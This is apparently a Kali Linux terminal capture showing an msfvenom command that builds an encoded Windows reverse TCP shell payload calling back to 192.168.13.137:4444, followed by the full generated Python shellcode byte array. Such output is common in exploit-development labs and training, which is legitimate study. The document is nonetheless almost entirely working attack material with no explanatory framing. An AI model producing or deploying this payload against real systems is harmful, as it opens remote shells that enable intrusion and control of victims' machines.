 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.13.137 LPORT=4444 EXITFUNC=thread -f python -v shellcode -b
'\x00'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xbf\xf8\x19\x25\x34\xd9\xc4\xd9\x74\x24\xf4"
shellcode += b"\x5a\x29\xc9\xb1\x52\x31\x7a\x12\x03\x7a\x12"
shellcode += b"\x83\x3a\x1d\xc7\xc1\x46\xf6\x85\x2a\xb6\x07"
shellcode += b"\xea\xa3\x53\x36\x2a\xd7\x10\x69\x9a\x93\x74"
shellcode += b"\x86\x51\xf1\x6c\x1d\x17\xde\x83\x96\x92\x38"
shellcode += b"\xaa\x27\x8e\x79\xad\xab\xcd\xad\x0d\x95\x1d"
shellcode += b"\xa0\x4c\xd2\x40\x49\x1c\x8b\x0f\xfc\xb0\xb8"
shellcode += b"\x5a\x3d\x3b\xf2\x4b\x45\xd8\x43\x6d\x64\x4f"
shellcode += b"\xdf\x34\xa6\x6e\x0c\x4d\xef\x68\x51\x68\xb9"
shellcode += b"\x03\xa1\x06\x38\xc5\xfb\xe7\x97\x28\x34\x1a"
shellcode += b"\xe9\x6d\xf3\xc5\x9c\x87\x07\x7b\xa7\x5c\x75"
shellcode += b"\xa7\x22\x46\xdd\x2c\x94\xa2\xdf\xe1\x43\x21"
shellcode += b"\xd3\x4e\x07\x6d\xf0\x51\xc4\x06\x0c\xd9\xeb"
shellcode += b"\xc8\x84\x99\xcf\xcc\xcd\x7a\x71\x55\xa8\x2d"
shellcode += b"\x8e\x85\x13\x91\x2a\xce\xbe\xc6\x46\x8d\xd6"
shellcode += b"\x2b\x6b\x2d\x27\x24\xfc\x5e\x15\xeb\x56\xc8"
shellcode += b"\x15\x64\x71\x0f\x59\x5f\xc5\x9f\xa4\x60\x36"
shellcode += b"\xb6\x62\x34\x66\xa0\x43\x35\xed\x30\x6b\xe0"
shellcode += b"\xa2\x60\xc3\x5b\x03\xd0\xa3\x0b\xeb\x3a\x2c"
shellcode += b"\x73\x0b\x45\xe6\x1c\xa6\xbc\x61\xe3\x9f\xb3"
shellcode += b"\xf8\x8b\xdd\xcb\xeb\x17\x6b\x2d\x61\xb8\x3d"
shellcode += b"\xe6\x1e\x21\x64\x7c\xbe\xae\xb2\xf9\x80\x25"
shellcode += b"\x31\xfe\x4f\xce\x3c\xec\x38\x3e\x0b\x4e\xee"
shellcode += b"\x41\xa1\xe6\x6c\xd3\x2e\xf6\xfb\xc8\xf8\xa1"
shellcode += b"\xac\x3f\xf1\x27\x41\x19\xab\x55\x98\xff\x94"
shellcode += b"\xdd\x47\x3c\x1a\xdc\x0a\x78\x38\xce\xd2\x81"
shellcode += b"\x04\xba\x8a\xd7\xd2\x14\x6d\x8e\x94\xce\x27"
shellcode += b"\x7d\x7f\x86\xbe\x4d\x40\xd0\xbe\x9b\x36\x3c"
shellcode += b"\x0e\x72\x0f\x43\xbf\x12\x87\x3c\xdd\x82\x68"
shellcode += b"\x97\x65\xa2\x8a\x3d\x90\x4b\x13\xd4\x19\x16"
shellcode += b"\xa4\x03\x5d\x2f\x27\xa1\x1e\xd4\x37\xc0\x1b"
shellcode += b"\x90\xff\x39\x56\x89\x95\x3d\xc5\xaa\xbf"